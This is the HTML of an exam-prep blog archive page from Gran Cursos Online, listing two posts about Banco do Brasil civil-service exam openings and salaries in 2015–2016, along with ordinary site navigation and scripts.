			<a href="https://blog.grancursosonline.com.br/banco-do-brasil-2016-conta-com-mais-de-3-mil-vagas-para-nivel-medio-e-salario-de-r-36-mil/"><img width="300" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2013/12/03142302/banco-do-brasil-inscricoes-300x180.jpg" class="size-mvp-mid-thumb wp-post-image lazy" alt="Banco do Brasil 2016 conta com mais de 3 mil vagas para nível médio e salário de R$ 3,6 mil!" decoding="async" /></a>
		</div>
	</div>

	<!-- conteúdo -->
	<div class="col-12 col-8-l">
		
		<h2 class='heading-4 fw-500' title='Banco do Brasil 2016 conta com mais de 3 mil vagas para nível médio e salário de R$ 3,6 mil!'><a href='https://blog.grancursosonline.com.br/banco-do-brasil-2016-conta-com-mais-de-3-mil-vagas-para-nivel-medio-e-salario-de-r-36-mil/'>Banco do Brasil 2016 conta com mais de 3 mil vagas para nível médio e salário de R$ 3,6 mil!</a></h2>		<p class="typo-medium"><a href="https://blog.grancursosonline.com.br/banco-do-brasil-2016-conta-com-mais-de-3-mil-vagas-para-nivel-medio-e-salario-de-r-36-mil/">Muito se fala sobre a situação econômica que o Brasil atravessa , principalmente o Governo Federal, e com isso, as perspectivas de concursos para o ano de 2016 no executivo federal são de poucas autorizações&hellip;</a></p>

		<div class="row">
			<div class="col-12 col-8-l">
				<p class="autor-chamada typo-small">
	<b class="text-primary fw-700 open-sans"><a href="https://blog.grancursosonline.com.br/author/equipe-gran-cursos-online-7/" title="Posts de Equipe Gran" rel="author">Equipe Gran</a></b> <span>&bull;</span> 7 de Janeiro de 2016</p>
				<button type="button" class="dropdown-toggle share typo-small" data-target=".dropdown-menu">Compartilhe&nbsp;&nbsp;<svg class="icon"><use xlink:href="#fa-share"></use></svg></button>
			</div>
			<div class="col-12 col-4-l share-buttons">
				<p class="titulo-compartilhe listagem-posts">Compartilhe:&nbsp;</p>
				<ul class="dropdown-menu">
					<li>
						<span class="facebook-share" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blog.grancursosonline.com.br/banco-do-brasil-2016-conta-com-mais-de-3-mil-vagas-para-nivel-medio-e-salario-de-r-36-mil/&amp;t=Banco do Brasil 2016 conta com mais de 3 mil vagas para nível médio e salário de R$ 3,6 mil!', 'facebookShare', 'width=626,height=436'); return false;" title="Compartilhar no Facebook">
							<svg class="icon"><use xlink:href="#fa-facebook-square"></use></svg>						</span>
					</li>
					<li>
						<span class="twitter-share" onclick="window.open('http://twitter.com/share?text=Banco do Brasil 2016 conta com mais de 3 mil vagas para nível médio e salário de R$ 3,6 mil!&amp;url=https://blog.grancursosonline.com.br/banco-do-brasil-2016-conta-com-mais-de-3-mil-vagas-para-nivel-medio-e-salario-de-r-36-mil/', 'twitterShare', 'width=626,height=436'); return false;" title="Compartilhar no Twitter">
							<svg class="icon"><use xlink:href="#fa-twitter"></use></svg>						</span>
					</li>
					<li class="whatsapp-desktop">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="https://web.whatsapp.com/send?text=Banco do Brasil 2016 conta com mais de 3 mil vagas para nível médio e salário de R$ 3,6 mil! https://blog.grancursosonline.com.br/banco-do-brasil-2016-conta-com-mais-de-3-mil-vagas-para-nivel-medio-e-salario-de-r-36-mil/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
					</li>
                    <li class="whatsapp-mobile">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="whatsapp://send?text=Banco do Brasil 2016 conta com mais de 3 mil vagas para nível médio e salário de R$ 3,6 mil! https://blog.grancursosonline.com.br/banco-do-brasil-2016-conta-com-mais-de-3-mil-vagas-para-nivel-medio-e-salario-de-r-36-mil/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
                    </li>
					<li>
						<span class="linked-in-share" onclick="window.open('https://www.linkedin.com/sharing/share-offsite/?url=https://blog.grancursosonline.com.br/banco-do-brasil-2016-conta-com-mais-de-3-mil-vagas-para-nivel-medio-e-salario-de-r-36-mil/', 'linkedInShare', 'width=626,height=436'); return false;" title="Compartilhar no LinkedIn">
							<svg class="icon"><use xlink:href="#fa-linkedin"></use></svg>						</span>
					</li>
					<li>
						<span data-href="https://blog.grancursosonline.com.br/banco-do-brasil-2016-conta-com-mais-de-3-mil-vagas-para-nivel-medio-e-salario-de-r-36-mil/" class="link-copy clipboard" title="Copiar link">
							<svg class="icon"><use xlink:href="#fa-link"></use></svg>						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div class="row list-post">
	<!-- imagem -->
	<div class="col-12 col-4-l">
		<div class="thumb-wide">
			<a href="https://blog.grancursosonline.com.br/banco-do-brasil-aumenta-salario-para-nivel-medio-novo-concurso-em-breve/"><img width="300" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2013/11/03141517/bb-1-300x180.jpeg" class="size-mvp-mid-thumb wp-post-image lazy" alt="Banco do Brasil aumenta salário para nível médio! Novo concurso em breve!" decoding="async" /></a>
		</div>
	</div>

	<!-- conteúdo -->
	<div class="col-12 col-8-l">
		
		<h2 class='heading-4 fw-500' title='Banco do Brasil aumenta salário para nível médio! Novo concurso em breve!'><a href='https://blog.grancursosonline.com.br/banco-do-brasil-aumenta-salario-para-nivel-medio-novo-concurso-em-breve/'>Banco do Brasil aumenta salário para nível médio! Novo concurso em breve!</a></h2>		<p class="typo-medium"><a href="https://blog.grancursosonline.com.br/banco-do-brasil-aumenta-salario-para-nivel-medio-novo-concurso-em-breve/">A greve dos bancários trouxe boas notícias a quem sonha com uma vaga de escriturário do Banco do Brasil (BB) e deseja participar do próximo concurso, para seis estados, previsto para o início do próximo&hellip;</a></p>

		<div class="row">
			<div class="col-12 col-8-l">
				<p class="autor-chamada typo-small">
	<b class="text-primary fw-700 open-sans"><a href="https://blog.grancursosonline.com.br/author/equipe-gran-cursos-online-7/" title="Posts de Equipe Gran" rel="author">Equipe Gran</a></b> <span>&bull;</span> 16 de Novembro de 2015</p>
				<button type="button" class="dropdown-toggle share typo-small" data-target=".dropdown-menu">Compartilhe&nbsp;&nbsp;<svg class="icon"><use xlink:href="#fa-share"></use></svg></button>
			</div>
			<div class="col-12 col-4-l share-buttons">
				<p class="titulo-compartilhe listagem-posts">Compartilhe:&nbsp;</p>
				<ul class="dropdown-menu">
					<li>
						<span class="facebook-share" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blog.grancursosonline.com.br/banco-do-brasil-aumenta-salario-para-nivel-medio-novo-concurso-em-breve/&amp;t=Banco do Brasil aumenta salário para nível médio! Novo concurso em breve!', 'facebookShare', 'width=626,height=436'); return false;" title="Compartilhar no Facebook">
							<svg class="icon"><use xlink:href="#fa-facebook-square"></use></svg>						</span>
					</li>
					<li>
						<span class="twitter-share" onclick="window.open('http://twitter.com/share?text=Banco do Brasil aumenta salário para nível médio! Novo concurso em breve!&amp;url=https://blog.grancursosonline.com.br/banco-do-brasil-aumenta-salario-para-nivel-medio-novo-concurso-em-breve/', 'twitterShare', 'width=626,height=436'); return false;" title="Compartilhar no Twitter">
							<svg class="icon"><use xlink:href="#fa-twitter"></use></svg>						</span>
					</li>
					<li class="whatsapp-desktop">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="https://web.whatsapp.com/send?text=Banco do Brasil aumenta salário para nível médio! Novo concurso em breve! https://blog.grancursosonline.com.br/banco-do-brasil-aumenta-salario-para-nivel-medio-novo-concurso-em-breve/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
					</li>
                    <li class="whatsapp-mobile">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="whatsapp://send?text=Banco do Brasil aumenta salário para nível médio! Novo concurso em breve! https://blog.grancursosonline.com.br/banco-do-brasil-aumenta-salario-para-nivel-medio-novo-concurso-em-breve/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
                    </li>
					<li>
						<span class="linked-in-share" onclick="window.open('https://www.linkedin.com/sharing/share-offsite/?url=https://blog.grancursosonline.com.br/banco-do-brasil-aumenta-salario-para-nivel-medio-novo-concurso-em-breve/', 'linkedInShare', 'width=626,height=436'); return false;" title="Compartilhar no LinkedIn">
							<svg class="icon"><use xlink:href="#fa-linkedin"></use></svg>						</span>
					</li>
					<li>
						<span data-href="https://blog.grancursosonline.com.br/banco-do-brasil-aumenta-salario-para-nivel-medio-novo-concurso-em-breve/" class="link-copy clipboard" title="Copiar link">
							<svg class="icon"><use xlink:href="#fa-link"></use></svg>						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div class="load-more">
	<button type="button" class="button" data-toggle="load-more" data-action="get_posts" data-next-page="2" data-max-pages="4">
		ver mais conteúdo&ensp;<svg class="icon icon-tiny"><use xlink:href="#fa-chevron-down"></use></svg>	</button>
</div>
<!-- Script movido para ui.js para compatibilidade com jQuery no footer -->
				</div>

				<!-- offset -->
				<div class="col-1-l"></div>

				<!-- sidebar -->
				<div class="right-sidebar col-12 col-3-l">
					<div class="row">

	<!-- mobile -->
	<div class="col-12 display-mobile" id="filtro-mobile">
		<hr>

		<h4 class="heading-4">Filtros</h4>

				<select required class="menu-url">
			<option>Carreiras</option>
						<option value="https://blog.grancursosonline.com.br/editorias/policia/">Policial</option>
						<option value="https://blog.grancursosonline.com.br/editorias/concurso-fiscal/">Fiscal</option>
						<option value="https://blog.grancursosonline.com.br/editorias/tribunais/">Tribunais</option>
						<option value="https://blog.grancursosonline.com.br/editorias/concurso-juridico/">Jurídico</option>
						<option value="https://blog.grancursosonline.com.br/editorias/concurso-professor/">Educação</option>
						<option value="https://blog.grancursosonline.com.br/editorias/concurso-militar/">Militar</option>
						<option value="https://blog.grancursosonline.com.br/editorias/area-saude/">Saúde</option>
						<option value="https://blog.grancursosonline.com.br/editorias/area-ti/">TI</option>
						<option value="https://blog.grancursosonline.com.br/editorias/diplomata/">Diplomata</option>
					</select>
				<select required class="menu-url">
			<option>Exames</option>
						<option value="https://blog.grancursosonline.com.br/editorias/residencia/">Residência em Saúde</option>
						<option value="https://blog.grancursosonline.com.br/editorias/cfc/">CFC - Exame de Suficiência</option>
						<option value="https://blog.grancursosonline.com.br/editorias/oab/">OAB - Exame de Ordem</option>
					</select>
			</div>

	<!-- desktop -->
	<div class="col-12 display-desktop">
		<h2 class="heading-3 heading-sidebar-editoriais">Editorias</h2>
		<div class="card card-carreiras">
			<ul>
								<li>
					<h4 class="heading-4">Carreiras</h4>

					<ul class="padding-top-1rem">
						
						<li class="single-carreira">
							<a class="btn-editoriais policial"
							   href="https://blog.grancursosonline.com.br/editorias/policia/">
								<span class="icone-editorias"></span>
								Policial							</a>
						</li>
						
						<li class="single-carreira">
							<a class="btn-editoriais fiscal"
							   href="https://blog.grancursosonline.com.br/editorias/concurso-fiscal/">
								<span class="icone-editorias"></span>
								Fiscal							</a>
						</li>
						
						<li class="single-carreira">
							<a class="btn-editoriais tribunais"
							   href="https://blog.grancursosonline.com.br/editorias/tribunais/">
								<span class="icone-editorias"></span>
								Tribunais							</a>
						</li>
						
						<li class="single-carreira">
							<a class="btn-editoriais juridico"
							   href="https://blog.grancursosonline.com.br/editorias/concurso-juridico/">
								<span class="icone-editorias"></span>
								Jurídico							</a>
						</li>
						
						<li class="single-carreira">
							<a class="btn-editoriais educacao"
							   href="https://blog.grancursosonline.com.br/editorias/concurso-professor/">
								<span class="icone-editorias"></span>
								Educação							</a>
						</li>
						
						<li class="single-carreira">
							<a class="btn-editoriais militar"
							   href="https://blog.grancursosonline.com.br/editorias/concurso-militar/">
								<span class="icone-editorias"></span>
								Militar							</a>
						</li>
						
						<li class="single-carreira">
							<a class="btn-editoriais saude"
							   href="https://blog.grancursosonline.com.br/editorias/area-saude/">
								<span class="icone-editorias"></span>
								Saúde							</a>
						</li>
						
						<li class="single-carreira">
							<a class="btn-editoriais ti"
							   href="https://blog.grancursosonline.com.br/editorias/area-ti/">
								<span class="icone-editorias"></span>
								TI							</a>
						</li>
						
						<li class="single-carreira">
							<a class="btn-editoriais diplomata"
							   href="https://blog.grancursosonline.com.br/editorias/diplomata/">
								<span class="icone-editorias"></span>
								Diplomata							</a>
						</li>
											</ul>
				</li>
								<li>
					<h4 class="heading-4">Exames</h4>

					<ul class="padding-top-1rem">
						
						<li class="single-carreira">
							<a class="btn-editoriais residencia-em-saude"
							   href="https://blog.grancursosonline.com.br/editorias/residencia/">
								<span class="icone-editorias"></span>
								Residência em Saúde							</a>
						</li>
						
						<li class="single-carreira">
							<a class="btn-editoriais cfc---exame-de-suficiencia"
							   href="https://blog.grancursosonline.com.br/editorias/cfc/">
								<span class="icone-editorias"></span>
								CFC - Exame de Suficiência							</a>
						</li>
						
						<li class="single-carreira">
							<a class="btn-editoriais oab---exame-de-ordem"
							   href="https://blog.grancursosonline.com.br/editorias/oab/">
								<span class="icone-editorias"></span>
								OAB - Exame de Ordem							</a>
						</li>
											</ul>
				</li>
							</ul>
		</div>
	</div>
</div>
<div class="card newsletter">
	<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20155%20132'%3E%3C/svg%3E" data-src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/assets/newsletter.png" alt="Newsletter" width="155" height="132">
	
	<h5 class="heading-5">Quer receber novidades sobre concursos?</h5>
	<p class="typo-small">Cadastre-se e receba as notícias em destaque da semana, dicas, novidades e muito mais.</p>
	
	<div id="newsletter-form">
		<form method="post">
			<input type="text" name="nome" class="hs-input" placeholder="Primeiro nome" required>
			<input type="email" name="email" class="hs-input" placeholder="Seu melhor email" required>
			<input type="checkbox" name="privacy-consent" class="hs-input" id="form-privacy-consent" required>
			<p class="typo-xsmall">Concordo com a Política de Privacidade e aceito receber comunicações do Gran Cursos Online.</p>
			<input type="submit" name="assinar" value="Assinar" class="hs-button primary large">
		</form>
	</div>
</div>
<div class="section banner-ad">			<a href="https://bit.ly/44N12Xt" target="_blank" rel="noreferrer"><img width="301" height="219" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20301%20219'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2025/12/31125026/300X219-2-1.webp" class="attachment- size- wp-post-image lazy" alt="[REINVENÇÃO 2026] Lote relâmpago &#8211; Sidebar" decoding="async" />			</a>
</div>
				</div>
			</div>
		</div>
	</div>
</main>

<footer>
		<div class="section" id="institucional">
		<div class="container">
							<h2 class="heading-4">bb</h2>
				<p></p>
					</div>
	</div>
		<div class="section" id="sitemap">
		<div class="container">
			<!-- 1st row -->
			<div class="row">
				<div class="widget_text col-6 col-3-l"><h2 class="heading-6">Gran Cursos Online</h2><div class="textwidget custom-html-widget"><ul><li><a href="https://www.grancursosonline.com.br/quem-somos" target="_blank" rel="noreferrer">Quem Somos</a></li><li><a href="https://www.grancursosonline.com.br/como-funciona" target="_blank" rel="noreferrer">Como Funciona</a></li><li><a href="https://www.grancursosonline.com.br/como-comprar" target="_blank" rel="noreferrer">Como Comprar</a></li><li><a href="https://loja.grancursosonline.com.br/" target="_blank" rel="noreferrer">Loja Social</a></li><li><a href="https://www.grancursosonline.com.br/validar-documento" target="_blank">Validador de documentos</a></li><li><a href="https://www.grancursosonline.com.br/conveniado" target="_blank">Conveniados</a></li><li><a href="https://afiliados.grancursosonline.com.br" target="_blank">Programa de Afiliados</a></li><li><a href="https://vemsergran.gupy.io/" target="_blank">Trabalhe Conosco</a></li><li><a href="javascript:;" onclick="OneTrust.ToggleInfoDisplay();">Preferências de Cookies</a></li></ul></div></div><div class="widget_text col-6 col-3-l"><h2 class="heading-6">Atendimento</h2><div class="textwidget custom-html-widget"><ul>
			<li><a href="https://atendimento.grancursosonline.com.br/hc/pt-br" target="_blank"><svg class="icon"><use xlink:href="#fa-messages-question"></use></svg> Central de ajuda</a></li>
			<li id="open-zendesk-chat"><a href="#"><svg class="icon"><use xlink:href="#fa-comments"></use></svg> Chat</a></li>
			<li><a href="https://api.whatsapp.com/send?phone=556196689500"><svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg> WhatsApp</a></li>
			<li><a href="https://www.grancursosonline.com.br/atendimento" target="_blank"><svg class="icon"><use xlink:href="#fa-envelope"></use></svg> E-mail</a></li>
			<li>Horário de atendimento:<br/>
segunda a sexta (8h às 20h),<br/>
sábado (9h às 13h).</li>
			<li><a href="https://www.grancursosonline.com.br/fui-aprovado" class="button wrap">Foi aprovado?<br><span>Envie-nos a sua história!</span></a></li>
</ul></div></div><div class="widget_text col-6 col-3-l"><h2 class="heading-6">Cursos Online</h2><div class="textwidget custom-html-widget"><ul>
			<li><a href="https://www.grancursosonline.com.br/assinatura-ilimitada" target="_blank">Assinatura Ilimitada</a></li>
			<li><a href="https://www.grancursosonline.com.br/granxperts" target="_blank">Coaching para Concursos</a></li>
			<li><a href="https://oab.grancursosonline.com.br/" target="_blank">Exame de Ordem</a></li>
			<li><a href="https://faculdade.grancursosonline.com.br/" target="_blank">Graduação</a></li>
			<li><a href="https://pos.grancursosonline.com.br/" target="_blank">Pós-Graduação</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/concurso" target="_blank">Cursos por Concurso</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/carreira/" target="_blank">Cursos por Carreira</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/estado/" target="_blank">Cursos por Estado</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/professor" target="_blank">Cursos por Professor</a></li>
			<li><a href="https://www.grancursosonline.com.br/redacao-sob-medida/" target="_blank">Oficina de Redação</a></li>
			<li><a href="https://www.grancursosonline.com.br/concurso/cursos-gratuitos" target="_blank">Cursos Online Gratuitos</a></li>
</ul></div></div><div class="widget_text col-6 col-3-l"><h2 class="heading-6">Páginas Úteis</h2><div class="textwidget custom-html-widget"><ul>
			<li><a href="https://blog.grancursosonline.com.br/cheguei-la/" target="_blank">Depoimentos</a></li>
			<li><a href="/materiais-gratuitos" target="_blank">Material Grátis</a></li>
			<li><a href="https://www.grancursosonline.com.br/ao-vivo" target="_blank">Aulas ao Vivo</a></li>
			<li><a href="https://www.grancursosonline.com.br/eventos" target="_blank">Aulas Grátis</a></li>
			<li><a href="https://www.grancursosonline.com.br/sugerir-curso" target="_blank">Sugerir Curso</a></li>
</ul></div></div>			</div>

			<div class="more collapsed">
				<div class="bg"></div>

				<!-- 2nd row -->
				<div class="row">
					<div class="widget_text col-6 col-3-l"><h2 class="heading-6">Concursos Públicos em Destaque</h2><div class="textwidget custom-html-widget"><ul><li><a href="https://blog.grancursosonline.com.br/concursos-abertos/" target="_blank">
Concursos Abertos </a></li>
<li><a href="https://blog.grancursosonline.com.br/concursos-2026/" target="_blank">
Concursos 2026</a></li>	
<li><a href="https://blog.grancursosonline.com.br/concursos-2025/" target="_blank">
Concursos 2025</a></li>
<li><a href="https://blog.grancursosonline.com.br/concurso-nacional-unificado/" target="_blank">
Concurso Nacional Unificado </a></li>
<li><a href="https://blog.grancursosonline.com.br/concurso-ibama/" target="_blank">
Concurso Ibama</a></li>
<li><a href="https://blog.grancursosonline.com.br/concurso-mpu/" target="_blank">
Concurso MPU</a></li>
<li><a href="https://blog.grancursosonline.com.br/tag/edital-publicado/" target="_blank">
Editais publicados </a></li></ul></div></div><div class="widget_text col-6 col-3-l"><h2 class="heading-6">Bancas de Concursos</h2><div class="textwidget custom-html-widget"><ul>
			<li><a href="https://www.grancursosonline.com.br/cursos/banca/cespe-cebraspe-centro-de-selecao-e-de-promocao-de-eventos-unb" target="_blank">Cebraspe</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/banca/fundacao-cesgranrio" target="_blank">Cesgranrio</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/banca/instituto-consulplan" target="_blank">Consulplan</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/banca/fcc-fundacao-carlos-chagas" target="_blank">FCC</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/banca/fgv-fundacao-getulio-vargas" target="_blank">FGV </a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/banca/idecan-instituto-de-desenvolvimento-educacional-cultural-e-assistencial-nacional" target="_blank">Idecan</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/banca/selecon-instituto-nacional-de-selecoes-e-concursos" target="_blank">Selecon</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/banca/uniase-concursos" target="_blank">Uniase</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/banca/vunesp-fundacao-para-o-vestibular-da-universidade-estadual-paulista" target="_blank">Vunesp</a></li>
</ul></div></div><div class="widget_text col-6 col-3-l"><h2 class="heading-6">Concursos por Profissão</h2><div class="textwidget custom-html-widget"><ul>
<li><a href="https://blog.grancursosonline.com.br/concursos-administrativos/" target="_blank">Concursos Administrativos</a></li>
<li><a href="https://blog.grancursosonline.com.br/concursos-educacao/" target="_blank">Concursos Educação</a></li>
<li><a href="https://blog.grancursosonline.com.br/concursos-fiscais/" target="_blank">Concursos Fiscais</a></li>
<li><a href="https://blog.grancursosonline.com.br/concursos-juridicos/" target="_blank">Concursos Jurídicos</a></li>
<li><a href="https://blog.grancursosonline.com.br/concursos-militares/" target="_blank">Concursos Militares</a></li>
<li><a href="https://blog.grancursosonline.com.br/concursos-policiais/" target="_blank">Concursos Policiais</a></li>
<li><a href="https://blog.grancursosonline.com.br/concursos-saude/" target="_blank">Concursos Saúde</a></li>
<li><a href="https://blog.grancursosonline.com.br/concursos-tribunais-de-justica/" target="_blank">Concursos Tribunais</a></li>
<li><a href="https://blog.grancursosonline.com.br/residencias-multiprofissionais/" target="_blank">Residência Multiprofissional</a></li>
</ul></div></div><div class="widget_text col-6 col-3-l"><h2 class="heading-6">Exame de Ordem</h2><div class="textwidget custom-html-widget"><ul>
<li><a href="https://oab.grancursosonline.com.br/" target="_blank">OAB</a></li>
<li><a href="https://blog.grancursosonline.com.br/prova-oab/" target="_blank">Prova OAB</a></li>
<li><a href="https://blog.grancursosonline.com.br/calendario-oab-2024/" target="_blank">Calendário OAB</a></li>
<li><a href="https://blog.grancursosonline.com.br/questoes-oab/" target="_blank">Questões OAB</a></li>
<li><a href="https://blog.grancursosonline.com.br/recursos-oab-xl-40-exame-primeira-fase/" target="_blank">Recursos OAB</a></li>
<li><a href="https://www.grancursosonline.com.br/concurso/oab-exame-de-ordem" target="_blank">Exame de Ordem</a></li>
</ul></div></div>				</div>

				<!-- 3rd row -->
				<div class="row" id="footer-sidebar-3">
					<div class="col-12">
						<center>
							<span class="spinner"></span>
						</center>
					</div>
				</div>
			</div>

			<div class="show-more" data-target="#footer-sidebar-3" data-action="get_footer">Veja mais <svg class="icon"><use xlink:href="#fa-chevron-down"></use></svg></div>

			<!-- selos -->
			<div class="row spacer" id="selos">
				<div class="col-6 left-col">
											<div id="reclame-aqui-widget">
							<img width="2339" height="420" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202339%20420'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2025/03/17143300/selo_empresa_campea_2024.webp" class="image wp-image-79806914 reclame-aqui-img attachment-full size-full lazy" alt="" style="max-width: 100%; height: auto;" decoding="async" />						</div>
									</div>

				<div class="col-6 right-col">
					<!-- SELO EBIT REMOVIDO -->
				</div>
			</div>
		</div>
	</div>

	<div class="section" id="legal-notice">
		<div class="container">
			<div class="row">
				<div class="col-12 col-4-l left-col">
					<a class="gg-educacional" href="https://www.grancursosonline.com.br/" target="_blank">
						&copy; 2012 - 2026 Gran Tecnologia e Educação S/A.
					</a>
				</div>
				<div class="col-12 col-4-l middle-col">
					<div class="row">
						<div class="col-12 col-4-l"><a href="https://www.grancursosonline.com.br/politica-de-privacidade">Política de privacidade</a></div>
						<div class="col-12 col-4-l"><a href="https://www.grancursosonline.com.br/termos-de-uso">Termos de uso</a></div>
						<div class="col-12 col-4-l"><a href="https://www.grancursosonline.com.br/mapa-do-site">Mapa do site</a></div>
					</div>
					<br>
				</div>
				<div class="col-12 col-4-l right-col">
					<a rel="noreferrer" class="app-link tooltip" title="App para Windows" href="https://cdn-app.infra.grancursosonline.com.br/3.1.1/Gran%20Cursos%20Online%20Setup%203.1.1.exe" target="_blank"><svg class="icon"><use xlink:href="#fa-windows"></use></svg><span class="tooltiptext">App para Windows</span></a>
					<a rel="noreferrer" class="app-link tooltip" title="App para Linux" href="https://cdn-app.infra.grancursosonline.com.br/2.5.2/GranCursosOnline_2.5.2_amd64.deb" target="_blank"><svg class="icon"><use xlink:href="#fa-linux"></use></svg><span class="tooltiptext">App para Linux</span></a>
					<a rel="noreferrer" class="app-link tooltip" title="App para iOS" href="https://apps.apple.com/br/app/gran-cursos-online/id1198315819" target="_blank"><svg class="icon"><use xlink:href="#fa-apple"></use></svg><span class="tooltiptext">App para ios</span></a>
					<a rel="noreferrer" class="app-link tooltip" title="App para Android" href="https://play.google.com/store/apps/details?id=app.grancursosonline.com.br&hl=pt_BR" target="_blank"><svg class="icon"><use xlink:href="#fa-android"></use></svg><span class="tooltiptext">App para Android</span></a>
					<a rel="noreferrer" class="tooltip" title="Youtube" href="https://www.youtube.com/c/grancursostv?sub_confirmation=1" target="_blank"><svg class="icon"><use xlink:href="#fa-youtube"></use></svg><span class="tooltiptext">YouTube</span></a>
					<a rel="noreferrer" class="tooltip" title="Instagram tooltip" href="https://www.instagram.com/grancursosonline/" target="_blank"><svg class="icon"><use xlink:href="#fa-instagram"></use></svg><span class="tooltiptext">Instagram</span></a>
					<a rel="noreferrer" class="tooltip" title="Whatsapp tooltip" href="https://api.whatsapp.com/send?phone=556196689500" target="_blank"><svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg><span class="tooltiptext">WhatsApp</span></a>
					<a rel="noreferrer" class="tooltip" title="Facebook" href="https://www.facebook.com/grancursosonline" target="_blank"><svg class="icon"><use xlink:href="#fa-facebook-f"></use></svg><span class="tooltiptext">Facebook</span></a>
					<a rel="noreferrer" class="tooltip" title="Twitter" href="https://twitter.com/gran_online" target="_blank"><svg class="icon"><use xlink:href="#fa-twitter"></use></svg><span class="tooltiptext">Twitter</span></a>
					<a rel="noreferrer" class="tooltip" title="Telegram" href="https://www.grancursosonline.com.br/gran-cursos-telegram" target="_blank"><svg class="icon"><use xlink:href="#fa-telegram-plane"></use></svg><span class="tooltiptext">Telegram</span></a>
					<!--<a href="#" target="_blank"><svg class="icon"><use xlink:href="#fa-spotify"></use></svg></a>-->
				</div>
			</div>

			<div class="row spacer">
				<!-- spacer -->
				<div class="col-2-l"></div>

				<div class="col-12 col-8-l">
					<p class="typo-small">Gran é uma marca da empresa <a href="https://www.grancursosonline.com.br/" target="_blank" rel="noreferrer">Gran Tecnologia e Educação S/A</a>, CNPJ: 18.260.822/0001-77, SBS Quadra 02, Bloco J, Lote 10, Edifício Carlton Tower, Sala 201, 2º Andar, Asa Sul, Brasília-DF, CEP 70.070-120.</p>
					<p class="typo-small">Gran Tecnologia e Educação S/A - 2026 &copy; Todos os direitos reservados &reg;</p>
				</div>
			</div>
		</div>
	</div>
</footer>

<div id="to-top" class="btn btn-info" style="display:none;"><svg class="icon"><use xlink:href="#fa-chevron-up"></use></svg></div>
<!-- Start of grancursosonline Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=672a2f2c-0f58-4805-b274-2b08d896a8b7"></script>
<!-- End of grancursosonline Zendesk Widget script -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/base-framework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/49598318.js?integration=WordPress&amp;ver=11.3.33" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/lib/js/jquery-3.5.1.min.js?v=My41LjEyLjQ4" id="jquery-js"></script>
<script type="text/javascript" src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/lib/js/lightslider.min.js?v=Ni45Mi40OA--" id="lightslider-master-js-js"></script>
<script type="text/javascript" src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/js/ui.min.js?v=Mi40ODIuNDg-" id="ui-js"></script>

<!-- late css - [CORE] -->
<link rel="preload" href="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/css/late.css?v=2.48" as="style" onload="this.onload=null;this.rel='stylesheet'">
<link rel="stylesheet" href="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/css/late.css?v=2.48" media="print" onload="this.media='all'">
